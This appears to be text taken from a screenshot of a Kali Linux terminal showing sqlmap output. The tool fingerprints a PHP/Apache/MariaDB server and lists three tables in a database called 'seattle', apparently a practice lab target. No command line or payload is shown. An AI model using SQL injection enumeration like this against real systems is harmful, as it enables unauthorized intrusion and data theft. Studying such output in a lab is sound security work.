 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
[19:17:00] [INFO] testing MySQL
[19:17:00] [INFO] confirming MySQL
[19:17:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:17:00] [INFO] fetching tables for database: 'seattle'
[19:17:00] [INFO] the SQL query used returns 3 entries
[19:17:00] [INFO] retrieved: tblBlogs
[19:17:00] [INFO] retrieved: tblMembers
[19:17:00] [INFO] retrieved: tblProducts
Database: seattle
[3 tables]
+-------------+
| tblBlogs    |
| tblMembers  |
| tblProducts |
+-------------+
[19:17:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.10.2.9'
[*] shutting down at 19:17:00
root@kali:~#